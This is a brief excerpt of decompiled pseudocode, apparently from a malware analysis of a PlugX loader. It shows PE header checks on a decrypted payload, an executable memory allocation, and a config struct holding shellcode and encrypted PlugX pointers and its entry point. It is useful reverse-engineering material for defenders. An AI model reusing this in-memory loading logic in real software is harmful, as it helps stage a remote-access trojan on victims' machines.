 255 if ( pDecryptedPE->e_magic != 0x5A4D )
256 return 13;
257 pPE = (pDecryptedPE + pDecryptedPE->e_lfanew);
258 v19 = pPE->Signature == 0x4550;
259 v90 = pPE;
260 if ( !v19 )
261 return 15;
262 if ( (pPE->FileHeader.Characteristics & 0x2000) == 0 )
263 return 16;
264 configStruct = (v93)(0, pPE->OptionalHeader.SizeOfImage, 4096, 64);
265 if ( !configStruct )
266 return 17;
267 shellcodeSize_ = shellcodeSize_fromArg;
268 pEncryptedPlugX_ = pEncryptedPlugX_fromArg;
269 configStruct->pShellcodeBase = pShellcodeBase_fromArg;
270 encryptedPlugXSize_ = encryptedPlugXSize_fromArg;
271 configStruct->shellcodeSize = shellcodeSize_;
272 config_ = config_fromArg;
273 configStruct->pEncryptedPlugX = pEncryptedPlugX_;
274 configSize_ = configSize_fromArg;
275 configStruct->encryptedPlugXSize = encryptedPlugXSize_;
276 configStruct->config = config_;
277 configStruct->configSize = configSize_;
278 configStruct->signature = 0xCF455089;
279 configStruct->pPlugXEntryPoint = configStruct + pPE->OptionalHeader.AddressOfEntryPoint;